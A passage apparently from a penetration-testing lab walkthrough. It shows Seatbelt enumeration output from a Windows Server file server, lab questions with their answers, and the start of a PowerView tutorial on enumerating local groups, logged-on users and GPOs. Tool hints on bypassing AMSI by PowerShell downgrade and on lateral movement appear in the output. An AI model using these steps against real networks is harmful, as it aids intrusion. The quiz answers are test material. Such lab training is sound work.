  NumLogins                      : 158

  ComputerName                   : localhost
  UserName                       : DefaultAccount
  Enabled                        : False
  Rid                            : 503
  UserType                       : Guest
  Comment                        : A user account managed by the system.
  PwdLastSet                     : 1/1/1970 12:00:00 AM
  LastLogon                      : 1/1/1970 12:00:00 AM
  NumLogins                      : 0

  ComputerName                   : localhost
  UserName                       : Guest
  Enabled                        : False
  Rid                            : 501
  UserType                       : Guest
  Comment                        : Built-in account for guest access to the computer/domain
  PwdLastSet                     : 1/1/1970 12:00:00 AM
  LastLogon                      : 1/1/1970 12:00:00 AM
  NumLogins                      : 0

  ComputerName                   : localhost
  UserName                       : WDAGUtilityAccount
  Enabled                        : False
  Rid                            : 504
  UserType                       : Guest
  Comment                        : A user account managed and used by the system for Windows Defender Application Guard scenarios.
  PwdLastSet                     : 11/15/2018 12:04:12 AM
  LastLogon                      : 1/1/1970 12:00:00 AM
  NumLogins                      : 0

====== LogonSessions ======

Logon Sessions (via WMI)


  UserName              : watamet
  Domain                : HOLOLIVE
  LogonId               : 250239
  LogonType             : RemoteInteractive
  AuthenticationPackage : Kerberos
  StartTime             : 2/7/2023 1:36:51 AM
  UserPrincipalName     :
====== LSASettings ======

  auditbasedirectories           : 0
  auditbaseobjects               : 0
  Bounds                         : 00-30-00-00-00-20-00-00
  crashonauditfail               : 0
  fullprivilegeauditing          : 00
  LimitBlankPasswordUse          : 1
  NoLmHash                       : 1
  Security Packages              : ""
  Notification Packages          : rassfm,scecli
  Authentication Packages        : msv1_0
  LsaPid                         : 740
  LsaCfgFlagsDefault             : 0
  SecureBoot                     : 1
  ProductType                    : 8
  disabledomaincreds             : 0
  everyoneincludesanonymous      : 0
  forceguest                     : 0
  restrictanonymous              : 0
  restrictanonymoussam           : 1
====== McAfeeConfigs ======

====== NamedPipes ======

1100,svchost,atsvc
1080,svchost,Ctx_WinStation_API_service
928,svchost,epmapper
1136,svchost,eventlog
4264,GoogleCrashHandler,GoogleCrashServices\S-1-5-18
4276,GoogleCrashHandler64,GoogleCrashServices\S-1-5-18-x64
620,wininit,InitShutdown
740,lsass,lsass
840,svchost,LSM_API_service
732,services,ntsvcs
0,Unk,PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER
0,Unk,PSHost.133202073870194378.3052.DefaultAppDomain.powershell
4464,powershell,PSHost.133202074793389611.4464.DefaultAppDomain.powershell
1744,svchost,ROUTER
732,services,scerpc
1100,svchost,SessEnvPublicRpc
2200,spoolsv,spoolss
1552,svchost,srvsvc
1080,svchost,TermSrv_API_service
1184,svchost,trkwks
0,Unk,TSVCPIPE-7f55186c-9b5f-4393-b0c6-6a14153f9d0b
1168,svchost,W32TIME_ALT
0,Unk,Winsock2\CatalogChangeListener-26c-0
0,Unk,Winsock2\CatalogChangeListener-2dc-0
0,Unk,Winsock2\CatalogChangeListener-2e4-0
0,Unk,Winsock2\CatalogChangeListener-3a0-0
0,Unk,Winsock2\CatalogChangeListener-44c-0
0,Unk,Winsock2\CatalogChangeListener-470-0
0,Unk,Winsock2\CatalogChangeListener-7d8-0
0,Unk,Winsock2\CatalogChangeListener-898-0
532,svchost,wkssvc
====== NetworkProfiles ======

ERROR: Unable to collect. Must be an administrator.
====== NetworkShares ======

  Name                           : ADMIN$
  Path                           : C:\Windows
  Description                    : Remote Admin
  Type                           : Disk Drive Admin

  Name                           : C$
  Path                           : C:\
  Description                    : Default share
  Type                           : Disk Drive Admin

  Name                           : IPC$
  Path                           :
  Description                    : Remote IPC
  Type                           : IPC Admin

  Name                           : Pictures
  Path                           : C:\Shares\Pictures
  Description                    :
  Type                           : Disk Drive

  Name                           : Users
  Path                           : C:\Users
  Description                    :
  Type                           : Disk Drive

  Name                           : Videos
  Path                           : C:\Shares\Videos
  Description                    :
  Type                           : Disk Drive

====== NTLMSettings ======

  LanmanCompatibilityLevel    : (Send NTLMv2 response only - Win7+ default)

  NTLM Signing Settings
      ClientRequireSigning    : False
      ClientNegotiateSigning  : True
      ServerRequireSigning    : False
      ServerNegotiateSigning  : True
      LdapSigning             : 1 (Negotiate signing)

  Session Security
      NTLMMinClientSec        : 536870912 (Require128BitKey)
      NTLMMinServerSec        : 536870912 (Require128BitKey)


  NTLM Auditing and Restrictions
      InboundRestrictions     : (Not defined)
      OutboundRestrictions    : (Not defined)
      InboundAuditing         : (Not defined)
      OutboundExceptions      :
====== OptionalFeatures ======

State    Name                                               Caption
Enabled  CoreFileServer                                     File Server Role
Enabled  FileAndStorage-Services
Enabled  File-Services
Enabled  IIS-CommonHttpFeatures                             Common HTTP Features
Enabled  IIS-DefaultDocument                                Default Document
Enabled  IIS-DirectoryBrowsing                              Directory Browsing
Enabled  IIS-HealthAndDiagnostics                           Health and Diagnostics
Enabled  IIS-HttpCompressionStatic                          Static Content Compression
Enabled  IIS-HttpErrors                                     HTTP Errors
Enabled  IIS-HttpLogging                                    HTTP Logging
Enabled  IIS-HttpTracing                                    Tracing
Enabled  IIS-ManagementConsole                              IIS Management Console
Enabled  IIS-Performance                                    Performance Features
Enabled  IIS-RequestFiltering                               Request Filtering
Enabled  IIS-RequestMonitor                                 Request Monitor
Enabled  IIS-Security                                       Security
Enabled  IIS-StaticContent                                  Static Content
Enabled  IIS-WebServer                                      World Wide Web Services
Enabled  IIS-WebServerManagementTools                       Web Management Tools
Enabled  IIS-WebServerRole                                  Internet Information Services
Enabled  Internet-Explorer-Optional-amd64                   Internet Explorer 11
Enabled  KeyDistributionService-PSH-Cmdlets                 Key Distribution Service PowerShell Cmdlets
Enabled  MediaPlayback                                      Media Features
Enabled  MicrosoftWindowsPowerShell                         Windows PowerShell
Enabled  MicrosoftWindowsPowerShellISE                      Windows PowerShell Integrated Scripting Environment
Enabled  MicrosoftWindowsPowerShellRoot                     Windows PowerShell
Enabled  MicrosoftWindowsPowerShellV2                       Windows PowerShell 2.0 Engine
Enabled  Microsoft-Windows-Web-Services-for-Management-IIS-Extension Windows Remote Management (WinRM) IIS Extension
Enabled  NetFx4                                             .NET Framework 4.7
Enabled  NetFx4ServerFeatures                               .NET Framework 4.7 Features
Enabled  Printing-Client                                    Windows Server Print Client
Enabled  Printing-Client-Gui                                Windows Server Print Client Management UI
Enabled  Printing-PrintToPDFServices-Features               Microsoft Print to PDF
Enabled  Printing-XPSServices-Features                      Microsoft XPS Document Writer
Enabled  RSAT                                               Root node for feature RSAT tools
Enabled  SearchEngine-Client-Package                        Windows Search
Enabled  Server-Core                                        Microsoft-Windows-Server-Core-Package-DisplayName
Enabled  ServerCore-Drivers-General                         Server Core Drivers
Enabled  ServerCore-Drivers-General-WOW64                   Server Core WOW64 Drivers
Enabled  ServerCoreFonts-NonCritical-Fonts-BitmapFonts      Server Core non-critical fonts - (Fonts-BitmapFonts).
Enabled  ServerCoreFonts-NonCritical-Fonts-MinConsoleFonts  Server Core non-critical fonts - (Fonts-MinConsoleFonts).
Enabled  ServerCoreFonts-NonCritical-Fonts-Support          Server Core non-critical fonts components - (Fonts-Support).
Enabled  ServerCoreFonts-NonCritical-Fonts-TrueType         Server Core non-critical fonts - (Font-TrueTypeFonts).
Enabled  ServerCoreFonts-NonCritical-Fonts-UAPFonts         Server Core non-critical fonts - (Fonts-UAPFonts).
Enabled  ServerCore-WOW64                                   Microsoft Windows ServerCore WOW64
Enabled  Server-Drivers-General                             Server Drivers
Enabled  Server-Drivers-Printers                            Server Printer Drivers
Enabled  Server-Gui-Mgmt                                    Microsoft-Windows-Server-Gui-Mgmt-Package-DisplayName
Enabled  Server-Psh-Cmdlets                                 Microsoft Windows ServerCore Foundational PowerShell Cmdlets
Enabled  Server-Shell                                       Microsoft-Windows-Server-Shell-Package-DisplayName
Enabled  SmbDirect                                          SMB Direct
Enabled  Storage-Services
Enabled  SystemDataArchiver                                 System Data Archiver
Enabled  TlsSessionTicketKey-PSH-Cmdlets                    TLS Session Ticket Key Commands
Enabled  Tpm-PSH-Cmdlets                                    Trusted Platform Module Service PowerShell Cmdlets
Enabled  WCF-Services45                                     WCF Services
Enabled  WCF-TCP-PortSharing45                              TCP Port Sharing
Enabled  Windows-Defender                                   Windows Defender Antivirus
Enabled  WindowsMediaPlayer                                 Windows Media Player
Enabled  WindowsServerBackupSnapin                          Windows Server Backup SnapIn
Enabled  Xps-Foundation-Xps-Viewer                          XPS Viewer
====== OSInfo ======

  Hostname                      :  PC-FILESRV01
  Domain Name                   :  holo.live
  Username                      :  HOLOLIVE\watamet
  ProductName                   :  Windows Server 2019 Datacenter
  EditionID                     :  ServerDatacenter
  ReleaseId                     :  1809
  Build                         :  17763.1577
  BuildBranch                   :  rs5_release
  CurrentMajorVersionNumber     :  10
  CurrentVersion                :  6.3
  Architecture                  :  AMD64
  ProcessorCount                :  1
  IsVirtualMachine              :  True
  BootTimeUtc (approx)          :  2/7/2023 1:35:46 AM (Total uptime: 00:00:53:56)
  HighIntegrity                 :  False
  IsLocalAdmin                  :  False
  CurrentTimeUtc                :  2/7/2023 2:29:42 AM (Local time: 2/7/2023 2:29:42 AM)
  TimeZone                      :  Coordinated Universal Time
  TimeZoneOffset                :  00:00:00
  InputLanguage                 :  US
  InstalledInputLanguages       :  US
  MachineGuid                   :  90deb672-af9b-4e3e-b275-6e5f35440d1e
====== PoweredOnEvents ======

Collecting kernel boot (EID 12) and shutdown (EID 13) events from the last 7 days

Powered On Events (Time is local time)

  2/7/2023 1:35:47 AM     :  startup
  2/7/2023 1:25:06 AM     :  shutdown

  2/6/2023 11:55:26 PM    :  startup
  2/6/2023 3:30:05 PM     :  shutdown
  2/6/2023 1:58:10 PM     :  startup
  2/6/2023 2:20:04 AM     :  shutdown
  2/6/2023 12:50:19 AM    :  startup

  2/4/2023 1:50:04 AM     :  shutdown
  2/4/2023 12:16:19 AM    :  startup

  2/2/2023 9:55:05 PM     :  shutdown
  2/2/2023 8:23:06 PM     :  startup
====== PowerShell ======


  Installed CLR Versions
      4.0.30319

  Installed PowerShell Versions
      2.0
        [!] Version 2.0.50727 of the CLR is not installed - PowerShell v2.0 won't be able to run.
      5.1.17763.1

  Transcription Logging Settings
      Enabled            : False
      Invocation Logging : False
      Log Directory      :

  Module Logging Settings
      Enabled             : False
      Logged Module Names :

  Script Block Logging Settings
      Enabled            : False
      Invocation Logging : False

  Anti-Malware Scan Interface (AMSI)
      OS Supports AMSI: True
        [!] You can do a PowerShell version downgrade to bypass AMSI.
====== Processes ======

Collecting Non Microsoft Processes (via WMI)

====== PSSessionSettings ======

ERROR: Unable to collect. Must be an administrator.
====== RDPSessions ======

  SessionID                     :  0
  SessionName                   :  Services
  UserName                      :  \
  State                         :  Disconnected
  HostName                      :
  FarmName                      :
  LastInput                     :  02h:29m:43s:260ms
  ClientIP                      :
  ClientHostname                :
  ClientResolution              :
  ClientBuild                   :  0
  ClientHardwareId              :  0,0,0,0
  ClientDirectory               :

  SessionID                     :  1
  SessionName                   :  Console
  UserName                      :  \
  State                         :  Connected
  HostName                      :
  FarmName                      :
  LastInput                     :  02h:29m:43s:276ms
  ClientIP                      :
  ClientHostname                :
  ClientResolution              :  640x480 @ 2 bits per pixel
  ClientBuild                   :  0
  ClientHardwareId              :  0,0,0,0
  ClientDirectory               :

  SessionID                     :  2
  SessionName                   :  RDP-Tcp#1
  UserName                      :  HOLOLIVE\watamet
  State                         :  Active
  HostName                      :
  FarmName                      :
  LastInput                     :  00h:00m:05s:875ms
  ClientIP                      :  10.50.74.15
  ClientHostname                :  kali
  ClientResolution              :  1024x768 @ 4 bits per pixel
  ClientBuild                   :  2600
  ClientHardwareId              :  0,0,0,0
  ClientDirectory               :  C:\WINNT\System32\mstscax.dll

====== RDPsettings ======

RDP Server Settings:
  NetworkLevelAuthentication:
  BlockClipboardRedirection:
  BlockComPortRedirection:
  BlockDriveRedirection:
  BlockLptPortRedirection:
  BlockPnPDeviceRedirection:
  BlockPrinterRedirection:
  AllowSmartCardRedirection:

RDP Client Settings:
  DisablePasswordSaving: True
  RestrictedRemoteAdministration: False
====== SCCM ======

  Server                         :
  SiteCode                       :
  ProductVersion                 :
  LastSuccessfulInstallParams    :

====== Services ======

Non Microsoft Services (via WMI)

  Name                           : AmazonSSMAgent
  DisplayName                    : Amazon SSM Agent
  Description                    : Amazon SSM Agent
  User                           : LocalSystem
  State                          : Running
  StartMode                      : Auto
  ServiceCommand                 : "C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe"
  BinaryPath                     : C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
  BinaryPathSDDL                 : O:SYD:AI(A;ID;FA;;;SY)(A;ID;FA;;;BA)(A;ID;0x1200a9;;;BU)(A;ID;0x1200a9;;;AC)(A;ID;0x1200a9;;;S-1-15-2-2)
  ServiceDll                     :
  ServiceSDDL                    : O:SYD:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)
  CompanyName                    :
  FileDescription                :
  Version                        :
  IsDotNet                       : False

  Name                           : AWSLiteAgent
  DisplayName                    : AWS Lite Guest Agent
  Description                    : AWS Lite Guest Agent
  User                           : LocalSystem
  State                          : Running
  StartMode                      : Auto
  ServiceCommand                 : "C:\Program Files\Amazon\XenTools\LiteAgent.exe"
  BinaryPath                     : C:\Program Files\Amazon\XenTools\LiteAgent.exe
  BinaryPathSDDL                 : O:SYD:AI(A;ID;FA;;;SY)(A;ID;FA;;;BA)(A;ID;0x1200a9;;;BU)(A;ID;0x1200a9;;;AC)(A;ID;0x1200a9;;;S-1-15-2-2)
  ServiceDll                     :
  ServiceSDDL                    : O:SYD:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)
  CompanyName                    : Amazon Inc.
  FileDescription                : xenagent
  Version                        : 1.0
  IsDotNet                       : False

  Name                           : cfn-hup
  DisplayName                    : CloudFormation cfn-hup
  Description                    : CloudFormation cfn-hup for Windows
  User                           : LocalSystem
  State                          : Stopped
  StartMode                      : Manual
  ServiceCommand                 : "C:\Program Files\Amazon\cfn-bootstrap\winhup.exe"
  BinaryPath                     : C:\Program Files\Amazon\cfn-bootstrap\winhup.exe
  BinaryPathSDDL                 : O:SYD:AI(A;ID;FA;;;SY)(A;ID;FA;;;BA)(A;ID;0x1200a9;;;BU)(A;ID;0x1200a9;;;AC)(A;ID;0x1200a9;;;S-1-15-2-2)
  ServiceDll                     :
  ServiceSDDL                    : O:SYD:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)
  CompanyName                    :
  FileDescription                : An EC2 bootstrapper for CloudFormation
  Version                        : 1.4
  IsDotNet                       : False

  Name                           : GoogleChromeElevationService
  DisplayName                    : Google Chrome Elevation Service (GoogleChromeElevationService)
  Description                    :
  User                           : LocalSystem
  State                          : Stopped
  StartMode                      : Manual
  ServiceCommand                 : "C:\Program Files\Google\Chrome\Application\96.0.4664.110\elevation_service.exe"
  BinaryPath                     : C:\Program Files\Google\Chrome\Application\96.0.4664.110\elevation_service.exe
  BinaryPathSDDL                 : O:SYD:AI(A;ID;0x1200a9;;;S-1-15-3-1024-3424233489-972189580-2057154623-747635277-1604371224-316187997-3786583170-1043257646)(A;ID;0x1200a9;;;S-1-15-3-1024-2302894289-466761758-1166120688-1039016420-2430351297-4240214049-4028510897-3317428798)(A;ID;FA;;;SY)(A;ID;FA;;;BA)(A;ID;0x1200a9;;;BU)(A;ID;0x1200a9;;;AC)(A;ID;0x1200a9;;;S-1-15-2-2)
  ServiceDll                     :
  ServiceSDDL                    : O:SYD:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)
  CompanyName                    : Google LLC
  FileDescription                : Google Chrome
  Version                        : 96.0.4664.110
  IsDotNet                       : False

  Name                           : gupdate
  DisplayName                    : Google Update Service (gupdate)
  Description                    : Keeps your Google software up to date. If this service is disabled or stopped, your Google software will not be kept up to date, meaning security vulnerabilities that may arise cannot be fixed and features may not work. This service uninstalls itself when there is no Google software using it.
  User                           : LocalSystem
  State                          : Stopped
  StartMode                      : Auto
  ServiceCommand                 : "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" /svc
  BinaryPath                     : C:\Program Files (x86)\Google\Update\GoogleUpdate.exe
  BinaryPathSDDL                 : O:BAD:AI(A;ID;FA;;;SY)(A;ID;FA;;;BA)(A;ID;0x1200a9;;;BU)(A;ID;0x1200a9;;;AC)(A;ID;0x1200a9;;;S-1-15-2-2)
  ServiceDll                     :
  ServiceSDDL                    : O:SYD:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)
  CompanyName                    : Google LLC
  FileDescription                : Google Installer
  Version                        : 1.3.36.31
  IsDotNet                       : False

  Name                           : gupdatem
  DisplayName                    : Google Update Service (gupdatem)
  Description                    : Keeps your Google software up to date. If this service is disabled or stopped, your Google software will not be kept up to date, meaning security vulnerabilities that may arise cannot be fixed and features may not work. This service uninstalls itself when there is no Google software using it.
  User                           : LocalSystem
  State                          : Stopped
  StartMode                      : Manual
  ServiceCommand                 : "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" /medsvc
  BinaryPath                     : C:\Program Files (x86)\Google\Update\GoogleUpdate.exe
  BinaryPathSDDL                 : O:BAD:AI(A;ID;FA;;;SY)(A;ID;FA;;;BA)(A;ID;0x1200a9;;;BU)(A;ID;0x1200a9;;;AC)(A;ID;0x1200a9;;;S-1-15-2-2)
  ServiceDll                     :
  ServiceSDDL                    : O:SYD:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)
  CompanyName                    : Google LLC
  FileDescription                : Google Installer
  Version                        : 1.3.36.31
  IsDotNet                       : False

  Name                           : ssh-agent
  DisplayName                    : OpenSSH Authentication Agent
  Description                    : Agent to hold private keys used for public key authentication.
  User                           : LocalSystem
  State                          : Stopped
  StartMode                      : Disabled
  ServiceCommand                 : C:\Windows\System32\OpenSSH\ssh-agent.exe
  BinaryPath                     : C:\Windows\System32\OpenSSH\ssh-agent.exe
  BinaryPathSDDL                 : O:S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464D:PAI(A;;0x1200a9;;;SY)(A;;0x1200a9;;;BA)(A;;0x1200a9;;;BU)(A;;FA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;;0x1200a9;;;AC)(A;;0x1200a9;;;S-1-15-2-2)
  ServiceDll                     :
  ServiceSDDL                    : O:SYD:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)(A;;RP;;;AU)
  CompanyName                    :
  FileDescription                :
  Version                        : 7.7.2.1
  IsDotNet                       : False

====== Sysmon ======

ERROR: Unable to collect. Must be an administrator.
====== TcpConnections ======

  Local Address          Foreign Address        State      PID   Service         ProcessName
  0.0.0.0:80             0.0.0.0:0              LISTEN     4                     System
  0.0.0.0:135            0.0.0.0:0              LISTEN     928   RpcSs           svchost.exe
  0.0.0.0:445            0.0.0.0:0              LISTEN     4                     System
  0.0.0.0:3389           0.0.0.0:0              LISTEN     1080  TermService     svchost.exe
  0.0.0.0:5985           0.0.0.0:0              LISTEN     4                     System
  0.0.0.0:47001          0.0.0.0:0              LISTEN     4                     System
  0.0.0.0:49664          0.0.0.0:0              LISTEN     620                   wininit.exe
  0.0.0.0:49665          0.0.0.0:0              LISTEN     1136  EventLog        svchost.exe
  0.0.0.0:49666          0.0.0.0:0              LISTEN     1100  Schedule        svchost.exe
  0.0.0.0:49667          0.0.0.0:0              LISTEN     740   Netlogon        lsass.exe
  0.0.0.0:49668          0.0.0.0:0              LISTEN     2200  Spooler         spoolsv.exe
  0.0.0.0:49669          0.0.0.0:0              LISTEN     2008  PolicyAgent     svchost.exe
  0.0.0.0:49670          0.0.0.0:0              LISTEN     732                   services.exe
  0.0.0.0:49672          0.0.0.0:0              LISTEN     740                   lsass.exe
  10.200.95.35:139       0.0.0.0:0              LISTEN     4                     System
  10.200.95.35:445       10.200.95.32:64842     ESTAB      4                     System
  10.200.95.35:3389      10.200.95.33:57802     ESTAB      1080  TermService     svchost.exe
  10.200.95.35:49949     10.200.95.30:135       ESTAB      740                   lsass.exe
  10.200.95.35:49950     10.200.95.30:49667     ESTAB      740                   lsass.exe
====== TokenPrivileges ======

Current Token's Privileges

                      SeChangeNotifyPrivilege:  SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
                SeIncreaseWorkingSetPrivilege:  DISABLED
====== UAC ======

  ConsentPromptBehaviorAdmin     : 5 - PromptForNonWindowsBinaries
  EnableLUA (Is UAC enabled?)    : 0
  LocalAccountTokenFilterPolicy  :
  FilterAdministratorToken       :
    [*] UAC is disabled.
    [*] Any administrative local account can be used for lateral movement.
====== UdpConnections ======

  Local Address          PID    Service                 ProcessName
  0.0.0.0:123            1168   W32Time                 svchost.exe
  0.0.0.0:500            1100   IKEEXT                  svchost.exe
  0.0.0.0:3389           1080   TermService             svchost.exe
  0.0.0.0:4500           1100   IKEEXT                  svchost.exe
  0.0.0.0:5353           532    Dnscache                svchost.exe
  0.0.0.0:5355           532    Dnscache                svchost.exe
  10.200.95.35:137       4                              System
  10.200.95.35:138       4                              System
  127.0.0.1:57167        740    Netlogon                lsass.exe
  127.0.0.1:59851        1100   iphlpsvc                svchost.exe
  127.0.0.1:64922        532    NlaSvc                  svchost.exe
====== UserRightAssignments ======

Must be an administrator to enumerate User Right Assignments
====== WifiProfile ======

ERROR:   [!] Terminating exception running command 'WifiProfile': System.DllNotFoundException: Unable to load DLL 'Wlanapi.dll': The specified module could not be found. (Exception from HRESULT: 0x8007007E)
   at Seatbelt.Interop.Wlanapi.WlanOpenHandle(UInt32 dwClientVersion, IntPtr pReserved, UInt32& pdwNegotiatedVersion, IntPtr& ClientHandle)
   at Seatbelt.Commands.Windows.WifiProfileCommand.<Execute>d__10.MoveNext()
   at Seatbelt.Runtime.ExecuteCommand(CommandBase command, String[] commandArgs)
====== WindowsAutoLogon ======

  DefaultDomainName              :
  DefaultUserName                :
  DefaultPassword                :
  AltDefaultDomainName           :
  AltDefaultUserName             :
  AltDefaultPassword             :

====== WindowsDefender ======

Locally-defined Settings:


GPO-defined Settings:
====== WindowsEventForwarding ======

====== WindowsFirewall ======

Collecting Windows Firewall Non-standard Rules


Location                     : SOFTWARE\Policies\Microsoft\WindowsFirewall

Location                     : SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy

Domain Profile
    Enabled                  : False
    DisableNotifications     : True
    DefaultInboundAction     : ALLOW
    DefaultOutboundAction    : ALLOW

Public Profile
    Enabled                  : False
    DisableNotifications     : True
    DefaultInboundAction     : ALLOW
    DefaultOutboundAction    : ALLOW

Standard Profile
    Enabled                  : False
    DisableNotifications     : True
    DefaultInboundAction     : ALLOW
    DefaultOutboundAction    : ALLOW

====== WMI ======

  AdminPasswordStatus           : 3
  AutomaticManagedPagefile      : True
  AutomaticResetBootOption      : True
  AutomaticResetCapability      : True
  BootROMSupported              : True
  BootStatus(UInt16[])          : 0,0,0,127,4,0,127,0,0,0
  BootupState                   : Normal boot
  Caption                       : PC-FILESRV01
  ChassisBootupState            : 3
  CreationClassName             : Win32_ComputerSystem
  CurrentTimeZone               : 0
  Description                   : AT/AT COMPATIBLE
  DNSHostName                   : PC-FILESRV01
  Domain                        : holo.live
  DomainRole                    : 3
  EnableDaylightSavingsTime     : True
  FrontPanelResetStatus         : 3
  HypervisorPresent             : True
  InfraredSupported             : False
  KeyboardPasswordStatus        : 3
  Manufacturer                  : Xen
  Model                         : HVM domU
  Name                          : PC-FILESRV01
  NetworkServerModeEnabled      : True
  NumberOfLogicalProcessors     : 1
  NumberOfProcessors            : 1
  OEMStringArray(String[])      :
      Xen
  PartOfDomain                  : True
  PauseAfterReset               : -1
  PCSystemType                  : 1
  PCSystemTypeEx                : 1
  PowerOnPasswordStatus         : 3
  PowerState                    : 0
  PowerSupplyState              : 3
  PrimaryOwnerName              : EC2
  ResetCapability               : 1
  ResetCount                    : -1
  ResetLimit                    : -1
  Roles(String[])               :
      LM_Workstation
      LM_Server
      NT
      Server_NT
  Status                        : OK
  SystemType                    : x64-based PC
  ThermalState                  : 3
  TotalPhysicalMemory           : 2147074048
  WakeUpType                    : 6

====== WMIEventConsumer ======

  Name                              :   SCM Event Log Consumer
  ConsumerType                      :   S-1-5-32-544
  CreatorSID                        :   NTEventLogEventConsumer
  Category                          :   0
  EventID                           :   0
  EventType                         :   1
  InsertionStringTemplates          :   System.String[]
  MachineName                       :
  MaximumQueueSize                  :
  Name                              :   SCM Event Log Consumer
  NameOfRawDataProperty             :
  NameOfUserSIDProperty             :   sid
  NumberOfInsertionStrings          :   0
  SourceName                        :   Service Control Manager
  UNCServerName                     :
====== WMIEventFilter ======

  Name                           : SCM Event Log Filter
  Namespace                      : ROOT\Subscription
  EventNamespace                 : root\cimv2
  Query                          : select * from MSFT_SCMEventLogEvent
  QueryLanguage                  : WQL
  EventAccess                    :
  CreatorSid                     : S-1-5-32-544

====== WMIFilterBinding ======

  Consumer                       : __EventFilter.Name="SCM Event Log Filter"
  Filter                         : NTEventLogEventConsumer.Name="SCM Event Log Consumer"
  CreatorSID                     : S-1-5-32-544

====== WSUS ======

  UseWUServer                    : False
  Server                         :
  AlternateServer                :
  StatisticsServer               :


[*] Completed collection in 7.878 seconds

What CLR version is installed on PC-FILESRV01?

PowerShell module

4.0.30319

What PowerShell version is installed on PC-FILESRV01?

PowerShell module

5.1.17763.1

What Windows build is PC-FILESRV01 running on?

OSInfo module

17763.1577

Situational Awareness ALL THE POWER!

Now that we understand detections and system surface on the endpoint, we can begin looking at the user and groups of the system. This step of situational awareness can allow us to find privileges and user connections for future horizontal movement or privilege escalation.

The first tool we will be looking at is PowerView, https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon. This tool is no longer supported but is still considered a standard for enumeration. From the PowerSploit GitHub, "PowerView is a PowerShell tool to gain network situational awareness on Windows domains. It contains a set of pure-PowerShell replacements for various windows "net *" commands, which utilize PowerShell AD hooks and underlying Win32 API functions to perform useful Windows domain functionality."

To use the script, we will first need to import it then run the commands that we want to enumerate the endpoint. Find syntax and a few essential commands you can use with PowerView.

Syntax: Import-Module .\PowerView.ps1

We can now run all of the commands that PowerView offers. In this task, we will be focusing on enumerating the local user and group policy surface. In the next task, we will use native PowerShell to enumerate the active directory surface. Outlined below is a list of commands we will cover in this task.

  • Get-NetLocalGroup

  • Get-NetLocalGroupMember

  • Get-NetLoggedon

  • Get-DomainGPO

  • Find-LocalAdminAccess

For a complete list of commands, check out the GitHub readme, https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon#powerview


The first PowerView command we will be looking at is Get-NetLocalGroup; this command will enumerate/list all groups present on a local machine/computer. Find the syntax and output for the command below.

Syntax: Get-NetLocalGroup

The second PowerView command we will be looking at is Get-NetLocalGroupMember; this command will enumerate/list all members of a local group such as users, computers, or service accounts. Find the syntax and output for the command below.

Syntax: Get-NetLocalGroupMember -Group <group>


The third PowerView command we will be looking at is Get-NetLoggedon; this command will enumerate/list all users currently logged onto the local machine/computer. This can be useful to identify what user's not to take over or what users to target in phishing or other attacks depending on your team's methodology and/or goals. Find the syntax and output for the command below.

Syntax: Get-NetLoggedon


The fourth PowerView command we will be looking at is Get-DomainGPO; this command will enumerate/list the active directory domain GPOs installed on the local machine. This can be useful in identifying utilities like AppLocker or other remote services running on the machine/computer. Find the syntax and output for the command below.

Syntax: Get-DomainGPO

